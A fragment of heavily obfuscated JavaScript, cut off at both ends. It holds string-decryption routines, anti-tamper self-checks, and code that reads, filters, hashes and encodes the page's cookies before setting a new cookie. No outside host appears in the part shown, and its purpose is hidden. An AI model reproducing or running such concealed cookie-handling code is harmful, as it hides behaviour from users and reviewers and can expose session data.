_0x4c7372=0x0,_0x37290b,_0x154182,_0xeefa6b=0x0,_0x3b5924='';_0x154182=_0x2516b8['\x63\x68\x61\x72\x41\x74'](_0xeefa6b++);~_0x154182&&(_0x37290b=_0x4c7372%0x4?_0x37290b*0x40+_0x154182:_0x154182,_0x4c7372++%0x4)?_0x3b5924+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x37290b>>(-0x2*_0x4c7372&0x6)):0x0){_0x154182=_0x307c19['\x69\x6e\x64\x65\x78\x4f\x66'](_0x154182);}return _0x3b5924;});}());var _0x55337e=function(_0x335976,_0x11155d){var _0x447971=[],_0x48d021=0x0,_0x539bf8,_0x49ba05='',_0x131b4c='';_0x335976=atob(_0x335976);for(var _0x36a13a=0x0,_0x24bb59=_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x36a13a<_0x24bb59;_0x36a13a++){_0x131b4c+='\x25'+('\x30\x30'+_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a13a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x335976=decodeURIComponent(_0x131b4c);for(var _0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x447971[_0x5d9a34]=_0x5d9a34;}for(_0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x48d021=(_0x48d021+_0x447971[_0x5d9a34]+_0x11155d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d9a34%_0x11155d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;}_0x5d9a34=0x0;_0x48d021=0x0;for(var _0x24a6b8=0x0;_0x24a6b8<_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x24a6b8++){_0x5d9a34=(_0x5d9a34+0x1)%0x100;_0x48d021=(_0x48d021+_0x447971[_0x5d9a34])%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;_0x49ba05+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a6b8)^_0x447971[(_0x447971[_0x5d9a34]+_0x447971[_0x48d021])%0x100]);}return _0x49ba05;};_0x3e36['\x72\x63\x34']=_0x55337e;_0x3e36['\x64\x61\x74\x61']={};_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd644d=_0x3e36['\x64\x61\x74\x61'][_0x48eaa7];if(_0xd644d===undefined){if(_0x3e36['\x6f\x6e\x63\x65']===undefined){var _0x5f56a0=function(_0xd60f93){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xd60f93;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30ca92=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30ca92['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x146139){if(!Boolean(~_0x146139)){return _0x146139;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x173725){for(var _0x2c927b=0x0,_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c927b<_0x3072a7;_0x2c927b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x173725(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f56a0(_0x3e36)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3e36['\x6f\x6e\x63\x65']=!![];}_0xde7048=_0x3e36['\x72\x63\x34'](_0xde7048,_0x3836ae);_0x3e36['\x64\x61\x74\x61'][_0x48eaa7]=_0xde7048;}else{_0xde7048=_0xd644d;}return _0xde7048;};(function(){var _0x4ee04b=function(){var _0x48eaa7=!![];return function(_0x3836ae,_0xde7048){var _0x4c5618=_0x48eaa7?function(){if(_0xde7048){var _0x31bdb8=_0xde7048['\x61\x70\x70\x6c\x79'](_0x3836ae,arguments);_0xde7048=null;return _0x31bdb8;}}:function(){};_0x48eaa7=![];return _0x4c5618;};}();var _0x344f26={'\x6b\x44\x75':function _0x4722a9(_0x159ec3,_0x31fce3){return _0x159ec3(_0x31fce3);},'\x62\x48\x75':function _0x8f2f07(_0x462c77,_0x521c63){return _0x462c77<_0x521c63;},'\x4f\x47\x68':function _0x245c8b(_0x4e25fe){return _0x4e25fe();},'\x69\x54\x4a':function _0x43f98b(_0x23adfe,_0x3c8fca){return _0x23adfe!==_0x3c8fca;},'\x47\x4a\x59':function _0x4de2c3(_0x1e1a19,_0x2b5290){return _0x1e1a19+_0x2b5290;},'\x49\x41\x72':function _0x163f8e(_0x4821d3,_0x456546){return _0x4821d3/_0x456546;},'\x6b\x52\x6f':function _0x470cc0(_0x54e8f7,_0x1b06bf){return _0x54e8f7===_0x1b06bf;},'\x78\x79\x52':function _0x124cf3(_0x410b12,_0x56b3be){return _0x410b12%_0x56b3be;},'\x51\x5a\x6c':function _0x4dc1f3(_0x120f89,_0xb05ee7){return _0x120f89(_0xb05ee7);},'\x4c\x41\x6c':function _0x112ea9(_0x228289,_0x11f6b9){return _0x228289>_0x11f6b9;},'\x44\x42\x61':function _0x1121fb(_0xbc4808,_0x97ac8f){return _0xbc4808-_0x97ac8f;},'\x7a\x6e\x4d':function _0x568b36(_0x182e36){return _0x182e36();},'\x6f\x4e\x59':function _0x20652f(_0xe74ff4,_0x4c3f48){return _0xe74ff4<_0x4c3f48;},'\x5a\x6c\x42':function _0x5394f2(_0x148207,_0x38548b){return _0x148207(_0x38548b);},'\x6b\x6d\x65':function _0x4015c7(_0x503ecd,_0x49c54e){return _0x503ecd+_0x49c54e;},'\x5a\x56\x71':function _0x2478fd(_0xbb82c6,_0x173f4b){return _0xbb82c6(_0x173f4b);},'\x58\x73\x61':function _0x31e937(_0x5762e5,_0x42a4a1){return _0x5762e5+_0x42a4a1;},'\x72\x64\x6a':function _0xbaf0da(_0x399bcc){return _0x399bcc();},'\x47\x63\x53':function _0x472df1(_0x5eade6,_0x3a91ef){return _0x5eade6+_0x3a91ef;},'\x73\x6b\x79':function _0x3103cf(_0x3082a8,_0x36bdf4){return _0x3082a8+_0x36bdf4;},'\x4b\x50\x79':function _0x370b78(_0x30a48e,_0x4aa027){return _0x30a48e+_0x4aa027;},'\x53\x72\x56':function _0x58f6b0(_0x564085,_0x286e77){return _0x564085(_0x286e77);},'\x61\x48\x54':function _0x107322(_0x35f92a,_0x488673){return _0x35f92a+_0x488673;},'\x78\x62\x65':function _0x19e82a(_0x976534,_0x2c62ef){return _0x976534(_0x2c62ef);},'\x74\x6f\x6a':function _0x38e060(_0x1f091a,_0x426454){return _0x1f091a+_0x426454;},'\x58\x72\x53':function _0x11f4fe(_0x273528,_0x2bd335){return _0x273528(_0x2bd335);},'\x50\x4d\x48':function _0x5516ba(_0x1d7640,_0x4b5dfc){return _0x1d7640+_0x4b5dfc;},'\x68\x6a\x62':function _0x3bc6cb(_0x1a4fc4,_0x5d3b6c){return _0x1a4fc4<_0x5d3b6c;},'\x48\x6c\x62':function _0x86d750(_0xf8ac31,_0x40fdb9){return _0xf8ac31===_0x40fdb9;},'\x5a\x67\x65':function _0x562f27(_0xb6da11,_0x64b0d6){return _0xb6da11(_0x64b0d6);},'\x64\x6a\x76':function _0x49a927(_0x3581c2,_0x3de492){return _0x3581c2<_0x3de492;},'\x41\x6b\x64':function _0x4bf7dc(_0x3d942f,_0x5d4349){return _0x3d942f==_0x5d4349;},'\x46\x66\x4e':function _0x70295e(_0x3af27d,_0x257380){return _0x3af27d(_0x257380);},'\x6f\x6c\x43':function _0x28e057(_0x2db475,_0x359b20){return _0x2db475+_0x359b20;},'\x43\x4b\x6a':function _0x5bfb65(_0x1425e2,_0x3b4b08){return _0x1425e2+_0x3b4b08;},'\x75\x4b\x53':function _0x535dcb(_0x36a6ca,_0xf07f23){return _0x36a6ca==_0xf07f23;},'\x70\x48\x4e':function _0xc80135(_0x3326fb,_0x2b17e9){return _0x3326fb(_0x2b17e9);},'\x6a\x73\x4a':function _0x2f04b3(_0x2780dd,_0x52beb1){return _0x2780dd==_0x52beb1;},'\x70\x68\x77':function _0x4abe0f(_0x543595,_0xbddf81){return _0x543595==_0xbddf81;},'\x68\x46\x7a':function _0x7bab2a(_0x43eba4,_0x1e3638){return _0x43eba4(_0x1e3638);},'\x43\x69\x4e':function _0x26ac34(_0x1e7fe4,_0x20cac0){return _0x1e7fe4!==_0x20cac0;},'\x76\x66\x57':function _0x263cd6(_0x2732f7,_0x2f5766){return _0x2732f7==_0x2f5766;},'\x78\x62\x6b':function _0x12cb28(_0x5f5922,_0x617152){return _0x5f5922!==_0x617152;},'\x6a\x76\x53':function _0x4ae09c(_0x5e9a48,_0x25728c){return _0x5e9a48<_0x25728c;},'\x45\x49\x57':function _0x3a03f9(_0x3a095b,_0x177141){return _0x3a095b(_0x177141);},'\x4e\x47\x51':function _0x2ca1b2(_0x14ad18,_0x5d58d7){return _0x14ad18(_0x5d58d7);}};var _0x547bac=this[_0x3e36('0x0', '\x72\x72\x33\x32')];var _0x1260e7=_0x547bac[_0x3e36('0x1', '\x44\x6d\x45\x25')];var _0xea417='';var _0x806cb6='';if(_0x344f26[_0x3e36('0x2', '\x54\x35\x50\x5b')](typeof _0x547bac[_0x3e36('0x3', '\x45\x29\x4a\x50')],_0x3e36('0x4', '\x42\x7a\x38\x34'))){_0xea417=_0x547bac[_0x3e36('0x5', '\x7a\x77\x67\x57')];_0x806cb6=_0xea417[_0x3e36('0x6', '\x29\x5b\x44\x74')];}var _0x5f457d=_0x547bac[_0x3e36('0x7', '\x62\x59\x6e\x29')];var _0x12e08b=_0x547bac[_0x3e36('0x8', '\x69\x38\x56\x49')];var _0x3531ae=new _0x547bac[_0x3e36('0x9', '\x44\x6d\x45\x25')]()[_0x3e36('0xa', '\x40\x68\x67\x45')]();var _0x38e9c8='';function _0x3174aa(_0x1d1ee0){var _0x4e5a23={'\x4f\x64\x4b':function _0x5ff2fe(_0x21482f,_0x535128){return _0x21482f<_0x535128;},'\x42\x41\x70':function _0x1b066b(_0x36812d,_0x3e4866){return _0x36812d&_0x3e4866;},'\x71\x41\x42':function _0x614168(_0xb64ee3,_0x5eaaa8){return _0xb64ee3==_0x5eaaa8;},'\x53\x73\x62':function _0x438d7e(_0x213e7f,_0xf09e8b){return _0x213e7f>>_0xf09e8b;},'\x79\x78\x79':function _0x3ee8d0(_0x2f01ab,_0x11b132){return _0x2f01ab<<_0x11b132;},'\x48\x45\x5a':function _0x18ced6(_0x42c217,_0x86b565){return _0x42c217==_0x86b565;},'\x66\x59\x4f':function _0x362ad5(_0x31838b,_0x5e24a8){return _0x31838b|_0x5e24a8;},'\x6b\x56\x47':function _0x3259fd(_0x4f00d7,_0x3b3120){return _0x4f00d7<<_0x3b3120;},'\x75\x6b\x76':function _0x6834c5(_0x2635b6,_0x4128a3){return _0x2635b6&_0x4128a3;},'\x6c\x6f\x48':function _0x440901(_0x5e5e1a,_0x4d3812){return _0x5e5e1a<<_0x4d3812;},'\x4e\x67\x61':function _0x38e615(_0x20ff7b,_0x4a8aed){return _0x20ff7b&_0x4a8aed;},'\x48\x63\x45':function _0x2812fb(_0x47778a,_0x4ca152){return _0x47778a>>_0x4ca152;},'\x46\x47\x75':function _0x6e420(_0x35dfd6,_0x37ee92){return _0x35dfd6&_0x37ee92;},'\x50\x75\x54':function _0x191962(_0x39de15,_0x5ca101){return _0x39de15|_0x5ca101;},'\x67\x62\x6c':function _0x354d7b(_0x4555eb,_0x4a5b88){return _0x4555eb>>_0x4a5b88;}};var _0x2db69e=_0x3e36('0xb', '\x55\x66\x6b\x41')[_0x3e36('0xc', '\x4b\x29\x71\x70')]('\x7c'),_0x45ef28=0x0;while(!![]){switch(_0x2db69e[_0x45ef28++]){case'\x30':var _0x18bc42,_0x19c8f3,_0x5321de;continue;case'\x31':var _0x4f6c33,_0xe2f250,_0x19b87d;continue;case'\x32':while(_0x4e5a23[_0x3e36('0xd', '\x7a\x58\x31\x78')](_0xe2f250,_0x19b87d)){var _0x5795af=_0x3e36('0xe', '\x61\x46\x73\x72')[_0x3e36('0xf', '\x44\x73\x5d\x5a')]('\x7c'),_0x16c809=0x0;while(!![]){switch(_0x5795af[_0x16c809++]){case'\x30':_0x4f6c33+=_0x5a2da3[_0x3e36('0x10', '\x4c\x48\x46\x57')](_0x4e5a23[_0x3e36('0x11', '\x62\x59\x6e\x29')](_0x5321de,0x3f));continue;case'\x31':_0x19c8f3=_0x1d1ee0[_0x3e36('0x12', '\x72\x6e\x4e\x55')](_0xe2f250++);continue;case'\x32':if(_0x4e5a23[_0x3e36('0x13', '\x35\x56\x61\x72')](_0xe2f250,_0x19b87d)){_0x4f6c33+=_0x5a2da3[_0x3e36('0x14', '\x6a\x35\x57\x58')](_0x4e5a23[_0x3e36('0x15', '\x54\x35\x50\x5b')](_0x18bc42,0x2));_0x4f6c33+=_0x5a2da3[_0x3e36('0x16', '\x35\x56\x61\x72')](_0x4e5a23[_0x3e36('0x17', '\x4b\x29\x71\x70')](_0x4e5a23[_0x3e36('0x18', '\x61\x44\x26\x48')](_0x18bc42,0x3),0x4));_0x4f6c33+='\x3d\x3d';break;}continue;case'\x33':_0x5321de=_0x1d1ee0[_0x3e36('0x19', '\x7a\x25\x6c\x4e')](_0xe2f250++);continue;case'\x34':_0x18bc42=_0x4e5a23[_0x3e36('0x1a', '\x6b\x79\x75\x40')](_0x1d1ee0[_0x3e36('0x1b', '\x4b\x29\x71\x70')](_0xe2f250++),0xff);continue;case'\x35':if(_0x4e5a23[_0x3e36('0x1c', '\x30\x38\x64\x61')](_0xe2f250,_0x19b87d)){_0x4f6c33+=_0x5a2da3[_0x3e36('0x1d', '\x55\x66\x6b\x41')](_0x4e5a23[_0x3e36('0x1e', '\x6a\x35\x57\x58')](_0x18bc42,0x2));_0x4f6c33+=_0x5a2da3[_0x3e36('0x1f', '\x61\x46\x73\x72')](_0x4e5a23[_0x3e36('0x20', '\x62\x40\x55\x4c')](_0x4e5a23[_0x3e36('0x21', '\x72\x6e\x4e\x55')](_0x4e5a23[_0x3e36('0x22', '\x47\x5e\x75\x5a')](_0x18bc42,0x3),0x4),_0x4e5a23[_0x3e36('0x15', '\x54\x35\x50\x5b')](_0x4e5a23[_0x3e36('0x23', '\x35\x56\x61\x72')](_0x19c8f3,0xf0),0x4)));_0x4f6c33+=_0x5a2da3[_0x3e36('0x14', '\x6a\x35\x57\x58')](_0x4e5a23[_0x3e36('0x24', '\x54\x35\x50\x5b')](_0x4e5a23[_0x3e36('0x25', '\x64\x33\x39\x38')](_0x19c8f3,0xf),0x2));_0x4f6c33+='\x3d';break;}continue;case'\x36':_0x4f6c33+=_0x5a2da3[_0x3e36('0x26', '\x6a\x47\x41\x46')](_0x4e5a23[_0x3e36('0x27', '\x62\x59\x6e\x29')](_0x4e5a23[_0x3e36('0x28', '\x62\x29\x29\x25')](_0x4e5a23[_0x3e36('0x29', '\x6d\x5a\x76\x30')](_0x19c8f3,0xf),0x2),_0x4e5a23[_0x3e36('0x2a', '\x45\x29\x4a\x50')](_0x4e5a23[_0x3e36('0x2b', '\x6a\x47\x41\x46')](_0x5321de,0xc0),0x6)));continue;case'\x37':_0x4f6c33+=_0x5a2da3[_0x3e36('0x2c', '\x54\x72\x6a\x58')](_0x4e5a23[_0x3e36('0x2d', '\x37\x77\x65\x2a')](_0x18bc42,0x2));continue;case'\x38':_0x4f6c33+=_0x5a2da3[_0x3e36('0x2e', '\x35\x38\x56\x46')](_0x4e5a23[_0x3e36('0x2f', '\x72\x72\x33\x32')](_0x4e5a23[_0x3e36('0x30', '\x61\x44\x26\x48')](_0x4e5a23[_0x3e36('0x31', '\x61\x44\x26\x48')](_0x18bc42,0x3),0x4),_0x4e5a23[_0x3e36('0x32', '\x62\x59\x6e\x29')](_0x4e5a23[_0x3e36('0x33', '\x7a\x77\x67\x57')](_0x19c8f3,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x4f6c33='';continue;case'\x34':_0xe2f250=0x0;continue;case'\x35':var _0x5a2da3=_0x3e36('0x34', '\x63\x7a\x45\x72');continue;case'\x36':return _0x4f6c33;continue;case'\x37':_0x19b87d=_0x1d1ee0[_0x3e36('0x35', '\x72\x6e\x4e\x55')];continue;}break;}}function _0x2fbb07(_0x507d5b){var _0x2d87ae=_0x4ee04b(this,function(){var _0x48eaa7=function(){return'\x64\x65\x76';},_0x3836ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b77ae=function(){var _0xa98f3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xa98f3['\x74\x65\x73\x74'](_0x48eaa7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cec05=function(){var _0x307c19=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x307c19['\x74\x65\x73\x74'](_0x3836ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d396a=function(_0x2516b8){var _0x4c7372=~-0x1>>0x1+0xff%0x0;if(_0x2516b8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4c7372)){_0x37290b(_0x2516b8);}};var _0x37290b=function(_0x154182){var _0xeefa6b=~-0x4>>0x1+0xff%0x0;if(_0x154182['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeefa6b){_0x4d396a(_0x154182);}};if(!_0x4b77ae()){if(!_0x1cec05()){_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4d396a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2d87ae();var _0x3a2618={'\x63\x50\x61':function _0x3836cd(_0x26dd22,_0x554770){return _0x344f26[_0x3e36('0x36', '\x6f\x65\x74\x6d')](_0x26dd22,_0x554770);}};return function(_0x1af05e){_0x38e9c8+=_0x1af05e;return _0x3a2618[_0x3e36('0x37', '\x62\x59\x6e\x29')](_0x507d5b,_0x1af05e);};}function _0x3ef013(){var _0xa59ed2={'\x4e\x50\x44':function _0x36b8e0(_0x55a21f,_0x18292e){return _0x55a21f<_0x18292e;},'\x52\x6d\x6c':function _0x141130(_0x4ada61,_0x5d0bb8){return _0x4ada61+_0x5d0bb8;},'\x53\x44\x45':function _0x577e03(_0x5bad7b){return _0x5bad7b();}};var _0x28fc72=_0x3e36('0x38', '\x77\x52\x6f\x55')[_0x3e36('0x39', '\x6b\x79\x75\x40')]('\x7c'),_0x12aa59=0x0;while(!![]){switch(_0x28fc72[_0x12aa59++]){case'\x30':return _0x821f0d;continue;case'\x31':var _0x821f0d=new _0x547bac[_0x3e36('0x3a', '\x24\x66\x36\x6e')]();continue;case'\x32':for(var _0x387d68=0x0;_0xa59ed2[_0x3e36('0x3b', '\x61\x57\x62\x39')](_0x387d68,_0x52f0d0[_0x3e36('0x3c', '\x6d\x5a\x76\x30')]);_0x387d68++){var _0xc1f97e=_0x52f0d0[_0x387d68][_0x3e36('0x3d', '\x24\x66\x36\x6e')](0x0,_0x52f0d0[_0x387d68][_0x3e36('0x3e', '\x42\x7a\x38\x34')]('\x3d'));var _0x287bc7=_0x52f0d0[_0x387d68][_0x3e36('0x3f', '\x62\x40\x55\x4c')](_0xa59ed2[_0x3e36('0x40', '\x69\x38\x56\x49')](_0x52f0d0[_0x387d68][_0x3e36('0x41', '\x6d\x5a\x76\x30')]('\x3d'),0x1),_0x52f0d0[_0x387d68][_0x3e36('0x42', '\x35\x56\x61\x72')]);if(_0x234202[_0x3e36('0x43', '\x7a\x77\x67\x57')](_0xc1f97e)){_0x821f0d[_0x821f0d[_0x3e36('0x44', '\x41\x78\x48\x64')]]=_0x287bc7;}}continue;case'\x33':_0xa59ed2[_0x3e36('0x45', '\x6a\x35\x57\x58')](_0x3d0bf7);continue;case'\x34':var _0x52f0d0=_0x1260e7[_0x3e36('0x46', '\x72\x72\x33\x32')][_0x3e36('0x47', '\x77\x52\x6f\x55')]('\x3b');continue;case'\x35':var _0x234202=new _0x547bac[_0x3e36('0x48', '\x62\x40\x55\x4c')](_0x3e36('0x49', '\x5d\x23\x40\x36'));continue;}break;}}function _0x542164(_0x238f18){var _0x1aad39={'\x4d\x50\x46':function _0x5b53e5(_0x304b51,_0x502538){return _0x304b51<_0x502538;},'\x53\x77\x55':function _0x459ee3(_0x5e065a,_0x567c0e){return _0x5e065a(_0x567c0e);},'\x6a\x52\x52':function _0x19fc8f(_0x4db3fc,_0x2b8094){return _0x4db3fc+_0x2b8094;},'\x70\x79\x67':function _0x3dba66(_0x10c95d){return _0x10c95d();},'\x6d\x6e\x54':function _0x161578(_0x3b281d,_0x45e462){return _0x3b281d+_0x45e462;},'\x57\x65\x6b':function _0x6ab10e(_0x1817ea){return _0x1817ea();},'\x71\x58\x55':function _0x6b2b8a(_0xedf043,_0x13e76c,_0x51dfb6,_0x1b19d1){return _0xedf043(_0x13e76c,_0x51dfb6,_0x1b19d1);},'\x64\x44\x4e':function _0x4ba925(_0x5580ee,_0x3afb93){return _0x5580ee%_0x3afb93;},'\x7a\x6d\x6a':function _0x1a5ecc(_0x2e48c4){return _0x2e48c4();},'\x49\x4f\x41':function _0x5b2c56(_0x244a14,_0x412fe){return _0x244a14(_0x412fe);},'\x6f\x41\x74':function _0x3c1ff7(_0xdc64f6,_0x12e374){return _0xdc64f6+_0x12e374;},'\x72\x45\x5a':function _0x44df5c(_0x3ddc4a,_0x50e436){return _0x3ddc4a+_0x50e436;},'\x45\x59\x64':function _0x3b4031(_0x4fccc2,_0x1802bd,_0xfb13f){return _0x4fccc2(_0x1802bd,_0xfb13f);},'\x6e\x6e\x57':function _0x1e064a(_0x18bf22,_0x5413bf){return _0x18bf22-_0x5413bf;}};var _0x46590d=_0x3e36('0x4a', '\x67\x64\x48\x64')[_0x3e36('0x4b', '\x44\x6d\x45\x25')]('\x7c'),_0x1a66ea=0x0;while(!![]){switch(_0x46590d[_0x1a66ea++]){case'\x30':for(var _0x3214d0=0x0;_0x1aad39[_0x3e36('0x4c', '\x54\x72\x6a\x58')](_0x3214d0,_0x5bfbf7[_0x3e36('0x4d', '\x62\x79\x5a\x46')]);_0x3214d0++){_0x5cde51[_0x3214d0]=_0x1aad39[_0x3e36('0x4e', '\x58\x35\x24\x42')](_0x5d1b87,_0x1aad39[_0x3e36('0x4f', '\x4b\x29\x71\x70')](_0x238f18,_0x5bfbf7[_0x3214d0]));}continue;case'\x31':var _0x13d49b='';continue;case'\x32':_0x1aad39[_0x3e36('0x50', '\x61\x46\x73\x72')](_0x3d0bf7);continue;case'\x33':var _0x1487ab=_0x5cde51[_0x3e36('0x51', '\x5d\x23\x40\x36')]();continue;case'\x34':var _0x18daf7=_0x3e36('0x53', '\xed\x84\xa2\x12\xd5\x0d\x30\x53');continue;case'\x35':var _0x19bf9a='';continue;case'\x36':var _0x5bfbf7=_0x1aad39[_0x3e36('0x54', '\x6a\x47\x41\x46')](_0x3ef013);continue;case'\x37':var _0x5cde51=new _0x547bac[_0x3e36('0x55', '\x4b\x29\x71\x70')](_0x5bfbf7[_0x3e36('0x56', '\x6d\x66\x38\x56')]);continue;case'\x38':_0xe363[_0x3e36('0x57', '\x4b\x29\x71\x70')](_0x1aad39[_0x3e36('0x58', '\x35\x56\x61\x72')](btoa,_0x238f18));continue;case'\x39':_0x1aad39[_0x3e36('0x59', '\x54\x35\x50\x5b')](_0x14c770,_0x3e36('0x5a', '\x6a\x47\x41\x46'),_0x534297,0x14);continue;case'\x31\x30':_0xe363[_0x3e36('0x5b', '\x77\x52\x6f\x55')]();continue;case'\x31\x31':for(var _0x3214d0=0x0;_0x1aad39[_0x3e36('0x5c', '\x55\x66\x6b\x41')](_0x3214d0,_0x18daf7[_0x3e36('0x5d', '\x6f\x65\x74\x6d')]);_0x3214d0++){_0xaf945c+=_0x1aad39[_0x3e36('0x5e', '\x4c\x40\x6e\x6f')](_0x18daf7[_0x3e36('0x5f', '\x62\x59\x6e\x29')](_0x3214d0),_0x1487ab[_0x3e36('0x60', '\x67\x21\x65\x69')](_0x1aad39[_0x3e36('0x61', '\x61\x44\x26\x48')](_0x3214d0,_0x1487ab[_0x3e36('0x62', '\x67\x21\x65\x69')])))[_0x3e36('0x63', '\x32\x76\x77\x7a')](0x10);}continue;case'\x31\x32':_0x1aad39[_0x3e36('0x64', '\x5d\x23\x40\x36')](_0x3d0bf7);continue;case'\x31\x33':for(var _0x56a43c=0x0;_0x1aad39[_0x3e36('0x65', '\x61\x46\x73\x72')](_0x56a43c,0x1);_0x56a43c++){_0x19bf9a+=_0x1e919e[_0x56a43c];}continue;case'\x31\x34':var _0x1e919e=_0x3e36('0x66', '\x6d\x66\x38\x56');continue;case'\x31\x35':var _0x534297;continue;case'\x31\x36':var _0xaf945c='';continue;case'\x31\x37':for(var _0x1a3e57=0x1;_0x1aad39[_0x3e36('0x67', '\x44\x73\x5d\x5a')](_0x1a3e57,_0x1e919e[_0x3e36('0x68', '\x30\x38\x64\x61')]);_0x1a3e57++){_0x13d49b+=_0x1e919e[_0x1a3e57];}continue;case'\x31\x38':_0x534297=_0x1aad39[_0x3e36('0x69', '\x72\x72\x33\x32')](btoa,_0x1aad39[_0x3e36('0x6a', '\x77\x52\x6f\x55')](_0x1aad39[_0x3e36('0x6b', '\x62\x79\x5a\x46')](_0x1aad39[_0x3e36('0x6c', '\x40\x68\x67\x45')](_0x1aad39[_0x3e36('0x6d', '\x62\x29\x29\x25')](_0x1aad39[_0x3e36('0x6e', '\x62\x29\x29\x25')](_0x3e36,_0x1aad39[_0x3e36('0x6f', '\x7a\x58\x31\x78')](_0xe363[_0x3e36('0x70', '\x67\x64\x48\x64')],0x1),_0x18daf7[_0x3e36('0x71', '\x72\x6e\x4e\x55')](0x0,0x5)),_0x3e36('0x72', '\x54\x76\x50\x49')),_0x1487ab),_0x3e36('0x73', '\x70\x25\x70\x5a')),_0xaf945c));continue;}break;}}function _0x5d1b87(_0x5870d6){var _0x133e0d=0x0;for(var _0x2dd7dd=0x0;_0x344f26[_0x3e36('0x74', '\x44\x73\x5d\x5a')](_0x2dd7dd,_0x5870d6[_0x3e36('0x75', '\x77\x52\x6f\x55')]);_0x2dd7dd++){_0x133e0d+=_0x5870d6[_0x3e36('0x76', '\x42\x7a\x38\x34')](_0x2dd7dd);}_0x344f26[_0x3e36('0x77', '\x63\x7a\x45\x72')](_0x3d0bf7);return _0x133e0d;}function _0x14c770(_0x5de22a,_0x381ac3,_0x23e126){var _0x18fa7d={'\x43\x6f\x69':function _0x109baa(_0x144d02,_0x54a42f){return _0x144d02<_0x54a42f;},'\x52\x4e\x61':function _0x3f9a7d(_0x59c71a,_0x1fac33){return _0x59c71a<_0x1fac33;},'\x63\x77\x73':function _0x120c30(_0x5f50eb,_0x378ddf){return _0x5f50eb+_0x378ddf;},'\x75\x49\x4e':function _0x98ffcb(_0x386ba8,_0x303662){return _0x386ba8*_0x303662;}};var _0x2561fa=_0x3e36('0x78', '\x77\x52\x6f\x55')[_0x3e36('0x79', '\x24\x66\x36\x6e')]('\x7c'),_0x20534a=0x0;while(!![]){switch(_0x2561fa[_0x20534a++]){case'\x30':var _0x30df58='';continue;case'\x31':for(var _0x3923e3=0x0;_0x18fa7d[_0x3e36('0x7a', '\x40\x68\x67\x45')](_0x3923e3,0x8);_0x3923e3++){_0x30df58+=_0x2263d9[_0x3923e3];}continue;case'\x32':for(var _0xbc1a18=0x8;_0x18fa7d[_0x3e36('0x7b', 